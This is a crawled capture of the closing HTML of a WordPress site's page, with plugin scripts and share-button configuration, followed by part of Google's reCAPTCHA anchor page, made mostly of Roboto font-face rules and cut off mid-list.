var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/supersolnishco.net\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/supersolnishco.net\/","selector":"img","title":"","summary":"","short_url":"no","url_structure":"\/%post_id%-%postname%.html","minWidth":"180","minHeight":"180","sharer":"https:\/\/supersolnishco.net\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image","analytics":"1","buttons":{"desktop":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"],"icons":{"facebook":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.77 7.46H14.5v-1.9c0-.9.6-1.1 1-1.1h3V.5h-4.33C10.24.5 9.5 3.44 9.5 5.32v2.15h-3v4h3v12h5v-12h3.85l.42-4z\"\/><\/svg>","odnoklassniki":"<svg enable-background=\"new 0 0 30 30\" version=\"1.1\" viewBox=\"0 0 30 30\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M22,15c-1,0-3,2-7,2s-6-2-7-2c-1.104,0-2,0.896-2,2c0,1,0.568,1.481,1,1.734C8.185,19.427,12,21,12,21l-4.25,5.438  c0,0-0.75,0.935-0.75,1.562c0,1.104,0.896,2,2,2c1.021,0,1.484-0.656,1.484-0.656S14.993,23.993,15,24  c0.007-0.007,4.516,5.344,4.516,5.344S19.979,30,21,30c1.104,0,2-0.896,2-2c0-0.627-0.75-1.562-0.75-1.562L18,21  c0,0,3.815-1.573,5-2.266C23.432,18.481,24,18,24,17C24,15.896,23.104,15,22,15z\" id=\"K\"\/><path d=\"M15,0c-3.866,0-7,3.134-7,7s3.134,7,7,7c3.865,0,7-3.134,7-7S18.865,0,15,0z M15,10.5c-1.933,0-3.5-1.566-3.5-3.5  c0-1.933,1.567-3.5,3.5-3.5c1.932,0,3.5,1.567,3.5,3.5C18.5,8.934,16.932,10.5,15,10.5z\" id=\"O\"\/><\/svg>","vkontakte":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M21.547 7h-3.29a.743.743 0 0 0-.655.392s-1.312 2.416-1.734 3.23C14.734 12.813 14 12.126 14 11.11V7.603A1.104 1.104 0 0 0 12.896 6.5h-2.474a1.982 1.982 0 0 0-1.75.813s1.255-.204 1.255 1.49c0 .42.022 1.626.04 2.64a.73.73 0 0 1-1.272.503 21.54 21.54 0 0 1-2.498-4.543.693.693 0 0 0-.63-.403h-2.99a.508.508 0 0 0-.48.685C3.005 10.175 6.918 18 11.38 18h1.878a.742.742 0 0 0 .742-.742v-1.135a.73.73 0 0 1 1.23-.53l2.247 2.112a1.09 1.09 0 0 0 .746.295h2.953c1.424 0 1.424-.988.647-1.753-.546-.538-2.518-2.617-2.518-2.617a1.02 1.02 0 0 1-.078-1.323c.637-.84 1.68-2.212 2.122-2.8.603-.804 1.697-2.507.197-2.507z\"\/><\/svg>","pinterest":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M12.14.5C5.86.5 2.7 5 2.7 8.75c0 2.27.86 4.3 2.7 5.05.3.12.57 0 .66-.33l.27-1.06c.1-.32.06-.44-.2-.73-.52-.62-.86-1.44-.86-2.6 0-3.33 2.5-6.32 6.5-6.32 3.55 0 5.5 2.17 5.5 5.07 0 3.8-1.7 7.02-4.2 7.02-1.37 0-2.4-1.14-2.07-2.54.4-1.68 1.16-3.48 1.16-4.7 0-1.07-.58-1.98-1.78-1.98-1.4 0-2.55 1.47-2.55 3.42 0 1.25.43 2.1.43 2.1l-1.7 7.2c-.5 2.13-.08 4.75-.04 5 .02.17.22.2.3.1.14-.18 1.82-2.26 2.4-4.33.16-.58.93-3.63.93-3.63.45.88 1.8 1.65 3.22 1.65 4.25 0 7.13-3.87 7.13-9.05C20.5 4.15 17.18.5 12.14.5z\"\/><\/svg>","whatsapp":"<svg enable-background=\"new 0 0 100 100\" version=\"1.1\" viewBox=\"0 0 100 100\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><g><defs><rect height=\"100\" id=\"SVGID_1_\" width=\"100\"\/><\/defs><path d=\"M95,49.247c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L5,95.406   l7.975-23.522c-4.023-6.606-6.34-14.354-6.34-22.637c0-24.213,19.781-43.841,44.184-43.841C75.223,5.406,95,25.034,95,49.247    M50.818,12.388c-20.484,0-37.146,16.535-37.146,36.859c0,8.066,2.629,15.535,7.076,21.611l-4.641,13.688l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.858C87.964,28.924,71.301,12.388,50.818,12.388    M73.129,59.344c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.494c-0.993-0.359-1.717-0.539-2.438,0.536   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.334   c-3.219-2.847-5.393-6.364-6.025-7.44c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.976   c-0.902-2.151-1.803-1.793-2.436-1.793c-0.631,0-1.354-0.09-2.076-0.09s-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.114c0.541,0.716,7.49,11.92,18.5,16.223   C63.2,71.177,63.2,69.742,65.186,69.562c1.984-0.179,6.406-2.599,7.312-5.107C73.398,61.943,73.398,59.792,73.129,59.344\"\/><\/g><\/svg>","telegram":"<svg focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"><path d=\"M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z\"><\/path><\/svg>","mobile":"<svg enable-background=\"new 0 0 64 64\" version=\"1.1\" viewBox=\"0 0 64 64\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M48,39.26c-2.377,0-4.515,1-6.033,2.596L24.23,33.172c0.061-0.408,0.103-0.821,0.103-1.246c0-0.414-0.04-0.818-0.098-1.215  l17.711-8.589c1.519,1.609,3.667,2.619,6.054,2.619c4.602,0,8.333-3.731,8.333-8.333c0-4.603-3.731-8.333-8.333-8.333  s-8.333,3.73-8.333,8.333c0,0.414,0.04,0.817,0.098,1.215l-17.711,8.589c-1.519-1.609-3.666-2.619-6.054-2.619  c-4.603,0-8.333,3.731-8.333,8.333c0,4.603,3.73,8.333,8.333,8.333c2.377,0,4.515-1,6.033-2.596l17.737,8.684  c-0.061,0.407-0.103,0.821-0.103,1.246c0,4.603,3.731,8.333,8.333,8.333s8.333-3.73,8.333-8.333C56.333,42.99,52.602,39.26,48,39.26  z\"\/><\/svg>"},"mobile":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"]},"twitterVia":"","appId":"7054299224662014","zIndex":"9999999999999999","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/js/sti.min.js' id='sti-script-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/wp-rocket/assets/js/heartbeat.js' id='heartbeat-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-ads-js'></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst&co=aHR0cHM6Ly9zdXBlcnNvbG5pc2hjby5uZXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9xz4n4bedn25
body_size: 48868
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, 